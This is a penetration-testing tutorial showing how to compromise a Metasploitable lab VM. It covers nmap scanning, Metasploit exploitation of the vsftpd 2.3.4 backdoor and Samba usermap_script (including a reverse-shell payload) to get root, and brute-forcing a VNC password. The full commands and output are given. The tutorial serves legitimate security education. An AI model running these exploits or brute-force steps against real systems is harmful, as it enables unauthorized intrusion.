Go to this link and fill up the form to download. After downloading Metasploitable, you can set it up in a VirtualBox or a VMware or any software virtualization apps. If you’re using VMware workstation player, you can just load it up by double clicking the Metasploitable configuration file from the downloaded files.
Before we begin, a word of caution – Always remember that infiltrating any system without permission would be illegal. It’s better to create your own systems and practice hacking into them rather than learning to do it in real systems that might be illegal.
Target identification and Host discovery
Now we’ll be performing the first step in any penetration testing – gathering information about the target host. I’ve created the Metasploitable system inside my local area network. So, I already know the IP address of the target machine. You might want to find out IP address of the target host in your case. You can use DNS enumeration for that case. DNS enumeration is the way to find out the DNS records for a host. You can use nslookup, dig, or host command to perform DNS enumeration and get the IP address associated with a domain. If you have access to the machine, you can just find out the IP address of the machine. For checking if the host is up, you can just use the ping command or use nmap for host discovery.
In my case, I ran ifconfig command on my Metasploitable machine, and got the IP address to be 192.168.74.129. Let’s see if our attack machine can ping the victim machine:
nmap -sn 192.168.74.129Starting Nmap 7.91 ( https://nmap.org ) at 2022-02-07 03:43 EDT
Nmap scan report for 192.168.74.129
Host is up (0.00070s latency).
MAC Address: 00:0C:29:C9:1A:44 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 0.20 seconds
It’s clear that our attack machine can reach the victim machine. Let’s move on to the next step.
Port scanning & Service detection
This is the next step in the information gathering phase. Now we’ll find out what ports are open and which services are running in our victim machine. We’ll use nmap to run the service discovery:
nmap -sV 192.168.74.129Starting Nmap 7.91 ( https://nmap.org ) at 2022-02-07 03:47 EDT
Nmap scan report for 192.168.74.129
Host is up (0.0013s latency).
Not shown: 977 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
23/tcp open telnet Linux telnetd
25/tcp open smtp Postfix smtpd
53/tcp open domain ISC BIND 9.4.2
80/tcp open http Apache httpd 2.2.8 ((Ubuntu) DAV/2)
111/tcp open rpcbind 2 (RPC #100000)
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
512/tcp open exec netkit-rsh rexecd
513/tcp open login OpenBSD or Solaris rlogind
514/tcp open tcpwrapped
1099/tcp open java-rmi GNU Classpath grmiregistry
1524/tcp open bindshell Metasploitable root shell
2049/tcp open nfs 2-4 (RPC #100003)
2121/tcp open ftp ProFTPD 1.3.1
3306/tcp open mysql MySQL 5.0.51a-3ubuntu5
5432/tcp open postgresql PostgreSQL DB 8.3.0 - 8.3.7
5900/tcp open vnc VNC (protocol 3.3)
6000/tcp open X11 (access denied)
6667/tcp open irc UnrealIRCd
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
8180/tcp open http Apache Tomcat/Coyote JSP engine 1.1
MAC Address: 00:0C:29:C9:1A:44 (VMware)
Service Info: Hosts: metasploitable.localdomain, irc.Metasploitable.LAN; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.37 seconds
As we can see, it’s party time for any penetration tester or hacker. There are too many ports open. The more open ports – the better the chance for one of the applications to be vulnerable. If you don’t know what we’re talking about, don’t worry. We’ve covered the scanning technique from the basics in a nmap tutorial that you can find here.
Vulnerability Analysis
Now that we’ve performed the service detection step, we know what versions of applications our victim is running. We just have to find out which one of them might be vulnerable. You can find out vulnerabilities just by googling about them, or you can also search them in your Metasploit database. Let’s do the latter, and search in Metasploit. Fire up your Metasploit console with the msfconsole command.
Let’s find out if the first application in the list, vsftpd 2.3.4 (which is an ftp service running on port 21) that we found in our service detection phase, has any exploits associated with it. Search for vsftpd in your Metasploit console:
search vsftpdMatching Modules
================
# Name Disclosure Date Rank Check Description
- ‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐ ‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
Whoa! The first one is already a hit. As you can see, the exploit rank is excellent and you can execute backdoor commands with this exploit. However, you must remember that this is metasploitable you’re attacking. In real systems, you will not find a lot of backdated applications with vulnerabilities. Let’s move on and check if the other applications are vulnerable or not. Try to see if the openssh has any vulnerabilities:
search opensshMatching Modules
================
# Name Disclosure Date Rank Check Description
- ‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐ ‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐
0 post/windows/manage/forward_pageant normal No Forward SSH Agent Requests To Remote Pageant
1 post/windows/manage/install_ssh normal No Install OpenSSH for Windows
2 post/multi/gather/ssh_creds normal No Multi Gather OpenSSH PKI Credentials Collection
3 auxiliary/scanner/ssh/ssh_enumusers normal No SSH Username Enumeration
4 exploit/windows/local/unquoted_service_path 2001-10-25 excellent Yes Windows Unquoted Service Path Privilege Escalation
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/local/unquoted_service_path
However, this result is not so much promising. Still, we probably can brute force the system to get the login credentials. Let’s find out some more vulnerabilities before we start exploiting them. The ftp application ProFTPD 1.3.1 looks promising. Let’s search if anything is in the Metasploit database:
search proftpdMatching Modules
================
# Name Disclosure Date Rank Check Description
- ‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐ ‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐
0 exploit/linux/misc/netsupport_manager_agent 2011-01-08 average No NetSupport Manager Agent Remote Buffer Overflow
1 exploit/linux/ftp/proftp_sreplace 2006-11-26 great Yes ProFTPD 1.2 - 1.3.0 sreplace Buffer Overflow (Linux)
2 exploit/freebsd/ftp/proftp_telnet_iac 2010-11-01 great Yes ProFTPD 1.3.2rc3 - 1.3.3b Telnet IAC Buffer Overflow (FreeBSD)
3 exploit/linux/ftp/proftp_telnet_iac 2010-11-01 great Yes ProFTPD 1.3.2rc3 - 1.3.3b Telnet IAC Buffer Overflow (Linux)
4 exploit/unix/ftp/proftpd_modcopy_exec 2015-04-22 excellent Yes ProFTPD 1.3.5 Mod_Copy Command Execution
5 exploit/unix/ftp/proftpd_133c_backdoor 2010-12-02 excellent No ProFTPD-1.3.3c Backdoor Command Execution
Interact with a module by name or index. For example info 5, use 5 or use exploit/unix/ftp/proftpd_133c_backdoor
Seems like there is no specific mention of version 1.3.1 for the ProFTPD application. However, the other versions might still work. We’ll find that out very soon.
You can research each of the open port applications and find out what vulnerabilities might be associated with them. You can definitely use google and other exploit databases as well instead of only Metasploit.
Exploiting Vulnerabilities
This is the most anticipated step of the penetration test. In this step, we’ll exploit the victim machine in all its glory. Let’s begin with the most straightforward vulnerability to exploit that we found in the previous step. It is the VSFTPD 2.3.4 backdoor command execution exploit.
Exploiting the VSFTPD vulnerability
Let’s use the exploit (exploit/unix/ftp/vsftpd_234_backdoor):
use exploit/unix/ftp/vsftpd_234_backdoor[*] No payload configured, defaulting to cmd/unix/interactAfter entering this command, you’ll see your command line will look like this:
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > This means you are using this exploit now. Let’s see the options for the exploit:
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > optionsModule options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐
Exploit target:
Id Name
‐‐ ‐‐‐‐
0 Automatic
Let’s set up the RHOSTS as the target machine’s IP address (192.168.74.129 in my case):
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.74.129
RHOSTS => 192.168.74.129
See the options again:
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show optionsModule options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐
RHOSTS 192.168.74.129 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐
Exploit target:
Id Name
‐‐ ‐‐‐‐
0 Automatic
Now you have to specify a payload as well. Let’s see what are our options:
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show payloadsCompatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐ ‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐
0 payload/cmd/unix/interact normal No Unix Command, Interact with Established Connection
Not much of an option right? And this one is already set up in the options. You can check it yourself. There are no required values for this payload as well. Let’s check if this exploit will work or not –
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > check
[-] Check failed: NoMethodError This module does not support check.
So, this exploit doesn’t support checking. Let’s move forward. This is the moment of truth. Let’s exploit the machine –
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.74.129:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.74.129:21 - USER: 331 Please specify the password.
[+] 192.168.74.129:21 - Backdoor service has been spawned, handling...
[+] 192.168.74.129:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 2 opened (0.0.0.0:0 -> 192.168.74.129:6200) at 2022-02-07 05:14:38 -0400
whoami
rootVoila! We’ve successfully exploited the machine. We got the shell access. I ran the whoami command and got the reply as root. So, we have full access to the Metasploitable machine. We can do whatever the root can – everything!
Now before we show what to do after exploitation, let’s see some other methods of exploitation as well.
Keeping the sessions in the background
First, let’s keep the session we got in the background:
Type in background within the terminal, then type y and hit enter:
whoami
root
background

Background session 2? [y/N]   y
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
You can access this session anytime using the sessions command:
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > sessionsActive sessions
===============
Id Name Type Information Connection
‐‐ ‐‐‐‐ ‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐
2 shell cmd/unix 0.0.0.0:0 -> 192.168.74.129:6200 (192.168.74.129)You can get back to the session by using the “-i” flag and specifying the ID. Do the following –
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > sessions -i 2
[*] Starting interaction with 2...

whoami
root
Exploiting samba smb
Did you notice that the netbios-ssn service was running on Samba in our victim machine’s port 139 and 445? There might be an exploit that we could use. But before that, there was no particular version written for the samba application. However, we have an auxiliary module in Metasploit that can find out the version for us. Let’s see this in action:
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > search smb_versionMatching Modules
================
# Name Disclosure Date Rank Check Description
‐ ‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐ ‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐
0 auxiliary/scanner/smb/smb_version normal No SMB Version Detection
Interact with a module by name or index. For example info 0, use 0 or use auxiliary/scanner/smb/smb_version
Now choose the smb scanner:
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > use 0
msf6 auxiliary(scanner/smb/smb_version) >
Now let’s see the options we have to set up:
msf6 auxiliary(scanner/smb/smb_version) > show optionsmsf6 auxiliary(scanner/smb/smb_version) > show options
Module options (auxiliary/scanner/smb/smb_version):
Name Current Setting Required Description
‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
THREADS 1 yes The number of concurrent threads (max one per host)We can set up the RHOSTS and THREADS here. The RHOSTS will be our target and the THREADS determine how fast will the program run. Let’s set them up:
msf6 auxiliary(scanner/smb/smb_version) > set RHOSTS 192.168.74.129
RHOSTS => 192.168.74.129
msf6 auxiliary(scanner/smb/smb_version) > set THREADS 16
THREADS => 16
msf6 auxiliary(scanner/smb/smb_version) > show options
Module options (auxiliary/scanner/smb/smb_version):
Name Current Setting Required Description
‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐
RHOSTS 192.168.74.129 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
THREADS 16 yes The number of concurrent threads (max one per host)Now run it:
msf6 auxiliary(scanner/smb/smb_version) > run[*] 192.168.74.129:445 - SMB Detected (versions:1) (preferred dialect:) (signatures:optional)
[*] 192.168.74.129:445 - Host could not be identified: Unix (Samba 3.0.20-Debian)
[*] 192.168.74.129: - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
The output gives us the version of the Samba – 3.0.20. Now we can find out the vulnerabilities associated with it. Let’s try google. A simple google search reveals this version is vulnerable to username map script command execution.

This is also available in Metasploit. Let’s perform a search:
msf6 auxiliary(scanner/smb/smb_version) > search username map scriptMatching Modules
================
# Name Disclosure Date Rank Check Description
- ‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐ ‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐
0 auxiliary/scanner/oracle/oracle_login normal No Oracle RDBMS Login Utility
1 exploit/multi/samba/usermap_script 2007-05-14 excellent No Samba "username map script" Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/multi/samba/usermap_script
As you can see, there is an exploit for this vulnerability with an excellent rank. Let’s use this one and try to gain access to the metasploitable machine:
msf6 auxiliary(scanner/smb/smb_version) > use 1
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐
LHOST 192.168.74.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
‐‐ ‐‐‐‐
0 Automatic
We can see that the Payload options are already set up. I will not change it. You can change the LHOST to your attack machine’s IP address. We only need to set up the RHOSTS option:
msf6 exploit(multi/samba/usermap_script) > set RHOSTS 192.168.74.129
RHOSTS => 192.168.74.129
Now let’s exploit:
msf6 exploit(multi/samba/usermap_script) > exploit

[*] Started reverse TCP handler on 192.168.74.128:4444
[*] Command shell session 3 opened (192.168.74.128:4444 -> 192.168.74.129:45078) at 2021-06-29 06:48:33 -0400

whoami
root
As you can see the exploit sets up a reverse TCP handler to accept the incoming connection from the Victim machine. Then the exploit completes and opens a session. We can also see that the access level is root. Now let’s move on to another exploit keeping this session in the background.
Exploiting VNC
Now let’s try to exploit the VNC service running on our victim machine. If you search in Metasploit database, you will find no matching exploit for this one. This means you have to think of some other ways to get into this service. Let’s try to brute force the VNC login. We’ll be using the auxiliary scanner for vnc login:
msf6 exploit(multi/samba/usermap_script) > search scanner vncMatching Modules
================
# Name Disclosure Date Rank Check Description
- ‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐ ‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐
0 auxiliary/scanner/vnc/ard_root_pw normal No Apple Remote Desktop Root Vulnerability
1 auxiliary/scanner/http/thinvnc_traversal 2019-10-16 normal No ThinVNC Directory Traversal
2 auxiliary/scanner/vnc/vnc_none_auth normal No VNC Authentication None Detection
3 auxiliary/scanner/vnc/vnc_login normal No VNC Authentication Scanner
Interact with a module by name or index. For example info 3, use 3 or use auxiliary/scanner/vnc/vnc_login
We’ll be needing the VNC Authentication Scanner (3). Let’s select it:
msf6 exploit(multi/samba/usermap_script) > use 3
msf6 auxiliary(scanner/vnc/vnc_login) >
We do not know what this auxiliary module does yet. Let’s find out. Remember the info command?
msf6 auxiliary(scanner/vnc/vnc_login) > info Name: VNC Authentication Scanner
Module: auxiliary/scanner/vnc/vnc_login
License: Metasploit Framework License (BSD)
Rank: Normal
Provided by:
carstein <[email protected]>
jduck <[email protected]>
Check supported:
No
Basic options:
Name Current Setting Required Description
‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no The password to test
PASS_FILE /usr/share/metasploit-framework/data/wordlists/vnc_passwords.txt no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 5900 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME <BLANK> no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
Description:
This module will test a VNC server on a range of machines and report
successful logins. Currently it supports RFB protocol version 3.3,
3.7, 3.8 and 4.001 using the VNC challenge response authentication
method.
References:
https://nvd.nist.gov/vuln/detail/CVE-1999-0506We can see the options this module will take. The description is also there. From the description, it becomes clear that this is a module that will try brute-forcing. Another conspicuous fact is that this module supports RFB protocol version 3.3, which is written in our discovered VNC service (protocol 3.3). If you’re wondering why this is related – VNC service uses RFB protocol. So this module is compatible with the VNC service in our victim machine. Let’s move forward with this.
We’ve already seen the options this module will take from the “info” command. The options marked in yellow are the important ones. Not all of them are required though. We can see the default password file (PASS_FILE) for the brute force will be (/usr/share/Metasploit-framework/data/wordlists/vnc_passwords.txt). We’ll not be changing this file. You might want to change this one if you’re doing real world tests that are not Metasploitable. We have to define RHOSTS. Let’s turn on STOP_ON_SUCCESS as well, which will stop the attack once the correct credentials are found. We’ll also increase the THREADS for faster operation, and set USER_AS_PASS to true, which will use the same username and password as well. Let’s set these up:
msf6 auxiliary(scanner/vnc/vnc_login) > set RHOSTS 192.168.74.129
RHOSTS => 192.168.74.129
msf6 auxiliary(scanner/vnc/vnc_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS => true
msf6 auxiliary(scanner/vnc/vnc_login) > set THREADS 32
THREADS => 32
msf6 auxiliary(scanner/vnc/vnc_login) > set USER_AS_PASS true
USER_AS_PASS => true
Now you can start running the brute force:
msf6 auxiliary(scanner/vnc/vnc_login) > run

[*] 192.168.74.129:5900   - 192.168.74.129:5900 - Starting VNC login sweep
[!] 192.168.74.129:5900   - No active DB -- Credential data will not be saved!
[-] 192.168.74.129:5900   - 192.168.74.129:5900 - LOGIN FAILED: :<BLANK> (Incorrect: Authentication failed)
[+] 192.168.74.129:5900   - 192.168.74.129:5900 - Login Successful: :password

[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
The brute force attempt was successful. We can see the username:password pair as well. There is no username set up here, and the password is just password. In real systems, most of the time the password will not be this simple. However, now you know how you can brute force the VNC authentication.
Now let’s try to login to the VNC with our cracked credentials. I’ll use the vncviewer command followed by the IP address of the victim machine:
msf6 auxiliary(scanner/vnc/vnc_login) > vncviewer 192.168.74.129
[*] exec: vncviewer 192.168.74.129

Connected to RFB server, using protocol version 3.3
Performing standard VNC authentication
Password:
At this point, you’ll have to provide the password. Type in password and you’ll get in:
msf6 auxiliary(scanner/vnc/vnc_login) > vncviewer 192.168.74.129
[*] exec: vncviewer 192.168.74.129
Connected to RFB server, using protocol version 3.3
Performing standard VNC authentication
Password:
Authentication successful
Desktop name "root's X desktop (metasploitable:0)"
VNC server default format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Using default colormap which is TrueColor. Pixel format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Do you want to see the GUI version of the Metasploitable that we cracked just now? Here’s the view from the TightVNC application.
